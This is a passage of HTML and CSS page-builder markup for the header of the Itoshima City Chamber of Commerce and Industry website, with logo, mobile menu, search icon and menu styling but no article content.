<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://ishokokai.net/wp-content/uploads/2023/10/20200727653d3a71-360d-49cb-3772-a7b3584fa3df.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://ishokokai.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://ishokokai.net/wp-content/uploads/2023/10/logowhite.png" alt="Logo"  title=""  width="266" height="44" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">糸島市商工会</span><span class="tdb-logo-text-tagline">Itoshimashi Shokokai</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#309b70;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row"  >
<style scoped>.tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;border-color:#ffffff!important;width:100%!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style>
<div class="tdi_22_rand_style td-element-style" ><style>.tdi_22_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:100%!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:100%;height:100%}.tdi_28{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}#tdi_29{max-width:960px!important}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_32{width:24%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:-30px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:-10px!important;margin-left:-5px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{align-items:flex-start}.tdi_33 .tdb-logo-a,.tdi_33 h1{justify-content:center}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_33 .tdb-logo-text-title{display:none}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://ishokokai.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://ishokokai.net/wp-content/uploads/2023/10/logo24.png" alt="Logo"  title=""  width="266" height="44" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">糸島市商工会</span><span class="tdb-logo-text-tagline">Itoshimashi Shokokai</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{width:76%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_36 td_block_template_1">
<style>.tdi_36{margin-bottom:0px!important;padding-top:5px!important}</style>
<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36 .td-spot-id-spot_img_hidden{display:none}.tdi_36 .td-adspot-title{display:block}.tdi_36.td-a-rec-img{text-align:right}.tdi_36.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://ishokokai.net/wp-content/uploads/2023/10/202104top.png"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_38 .tdc-columns{width:100%}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_38{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_37_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_37_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://ishokokai.net/wp-content/uploads/2023/10/2020072771408f81-31a7-403e-59dd-d687f193fc7d.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_37_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:100%;height:100%}.tdi_40{flex-grow:1}.tdi_40{width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>.tdi_41{margin-left:-10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover 